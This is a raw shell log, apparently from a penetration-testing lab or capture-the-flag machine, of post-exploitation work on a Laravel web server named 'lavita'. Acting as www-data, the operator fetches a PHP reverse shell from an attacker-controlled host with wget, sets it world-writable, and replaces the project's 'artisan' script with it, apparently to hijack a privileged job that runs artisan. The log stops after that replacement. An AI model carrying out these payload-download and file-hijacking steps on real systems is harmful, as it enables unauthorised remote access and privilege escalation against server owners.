 www-data@debian:/var/www/html/lavita$ wget http://192.168.45.163:80/php_rev.php
<l/lavita$ wget http://192.168.45.163:80/php_rev.php
--2024-08-14 13:21:58--  http://192.168.45.163/php_rev.php
Connecting to 192.168.45.163:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 5513 (5.4K) [application/octet-stream]
Saving to: ‘php_rev.php’
php_rev.php         100%[===================>]   5.38K  --.-KB/s    in 0s
2024-08-14 13:21:59 (534 MB/s) - ‘php_rev.php’ saved [5513/5513]
www-data@debian:/var/www/html/lavita$ ls -la
ls -la
total 1556
drwxr-xr-x 12 www-data www-data    4096 Aug 14 13:21 .
drwxr-xr-x  3 root     root        4096 Dec  8  2023 ..
-rwxr-xr-x  1 www-data www-data     220 Nov 10  2020 .editorconfig
-rwxr-xr-x  1 www-data www-data     865 Aug 14 12:07 .env
-rwxr-xr-x  1 www-data www-data     794 Nov 10  2020 .env.example
-rwxr-xr-x  1 www-data www-data     111 Nov 10  2020 .gitattributes
-rwxr-xr-x  1 www-data www-data     163 Nov 10  2020 .gitignore
-rwxr-xr-x  1 www-data www-data     181 Nov 10  2020 .styleci.yml
-rwxr-xr-x  1 www-data www-data    3738 Nov 10  2020 README.md
drwxr-xr-x  7 www-data www-data    4096 Nov 10  2020 app
-rwxr-xr-x  1 www-data www-data    1686 Nov 10  2020 artisan
drwxr-xr-x  3 www-data www-data    4096 Nov 10  2020 bootstrap
-rwxr-xr-x  1 www-data www-data    1645 Sep 14  2023 composer.json
-rwxr-xr-x  1 www-data www-data  271569 Sep 13  2023 composer.lock
drwxr-xr-x  2 www-data www-data    4096 Nov 10  2020 config
drwxr-xr-x  5 www-data www-data    4096 Nov 10  2020 database
-rwxr-xr-x  1 www-data www-data 1182709 Sep 13  2023 package-lock.json
-rwxr-xr-x  1 www-data www-data   23513 Sep 13  2023 package.json
-rw-r--r--  1 www-data www-data    5513 Aug 14 13:20 php_rev.php
-rwxr-xr-x  1 www-data www-data    1202 Nov 10  2020 phpunit.xml
drwxr-xr-x  6 www-data www-data    4096 Sep 13  2023 public
drwxr-xr-x  7 www-data www-data    4096 Sep 13  2023 resources
-rwxr-xr-x  1 www-data www-data      75 Sep 14  2023 rev.sh
drwxr-xr-x  2 www-data www-data    4096 Nov 10  2020 routes
-rwxr-xr-x  1 www-data www-data     563 Nov 10  2020 server.php
drwxr-xr-x  5 www-data www-data    4096 Nov 10  2020 storage
drwxr-xr-x  4 www-data www-data    4096 Nov 10  2020 tests
drwxr-xr-x 41 www-data www-data    4096 Sep 13  2023 vendor
-rwxr-xr-x  1 www-data www-data     549 Sep 13  2023 webpack.mix.js
www-data@debian:/var/www/html/lavita$ chmod 777 php_rev.php
chmod 777 php_rev.php
www-data@debian:/var/www/html/lavita$ mv artisan artisan.bak
mv artisan artisan.bak
www-data@debian:/var/www/html/lavita$ mv php_rev.php artisan